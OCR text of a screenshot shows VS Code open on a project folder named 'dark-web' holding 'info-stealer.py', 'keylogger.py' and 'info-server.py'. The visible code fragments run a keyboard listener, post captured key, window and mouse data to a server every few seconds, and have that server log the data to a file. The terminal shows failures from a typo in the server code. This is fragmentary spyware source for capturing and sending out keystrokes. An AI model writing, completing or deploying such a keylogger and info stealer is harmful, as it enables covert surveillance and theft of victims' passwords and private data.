 010101
Edit Selection View Go Run Terminal Help info-stealer.py - Visual Studio Code
Welcome info-stealer.py
C: > workspace > dark-web > info-stealer.py > ...
38
39
40 # Send the information and the screenshot file to the server
41 # response = requests.post("http://127.0.0.1:8000/info", files=files, data=payload)
42 response = requests.post("http://127.0.0.1:8000/info", data=payload)
43 print(response.text)
44
45 def realtime_send():
46 while True:
47 send_info()
48 time.sleep(10) # Send information every 5 seconds
49
50 if __name__ == "__main__":
51 threading.Thread(target=realtime_send).start()
52
53 with keyboard.Listener(on_press=on_press) as listener:
54 listener.join()
55
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Pytho
PS C:\Users\user> & C:/Python/Python311/python.exe c:/workspace/dark-web/info-stealer.py
Fail
Fail
Fail
Fail
0 0 Ln 55, Col 1 Spaces: 4 UTF-8 CRLF
info-server.py - dark-web - Visual Studio Code
EXPLORER
DARK-WEB
__pycache__
kisia
screenshot
20230615070213.png
20230615070223.png
test
#0608.txt
b.html
c.html
info-server.py
info-stealer.py
keylogger.py
log.txt
temp.txt
test.py
OUTLINE
TIMELINE
keylogger.py info-stealer.py info-server.py
info-server.py > info
36
37 log_line =f"{timestamp} | {active_wi
38
39 with open("log.txt", "a") as f:
40 f.wirte(log_line)
41
42 # Process the received information a
43 print("Received data:")
44 print("Active Window:", active_window
45 print("Mouse Position:", mouse_positi
46 print("Timestamp:", timestamp)
47 print("Key Info:", key_info)
48 # print("Image_data",base64_image)
49
50 return 'Success',200
51
52 except Exception as e:
53 print(e)
54 return 'Fail',500
55
56 if __name__ == "__main__":
57 app.run(debug=True, host="0.0.0.0", port=8000
58
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
127.0.0.1 - - [15/Jun/2023 07:02:23] "POST /in
fo HTTP/1.1" 500 -
'_io.TextIOWrapper' object has no attribute 'w
irte'
127.0.0.1 - - [15/Jun/2023 07:02:31] "POST /in
fo HTTP/1.1" 500 -
'_io.TextIOWrapper' object has no attribute 'w
irte'
127.0.0.1 - - [15/Jun/2023 07:02:31] "POST /in
fo HTTP/1.1" 500 -
powershell
Code
0 0 Ln 42, Col 9 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('base': conda)
17°C
대체로 화창
검색
A
오전 7:02
2023-06-15
5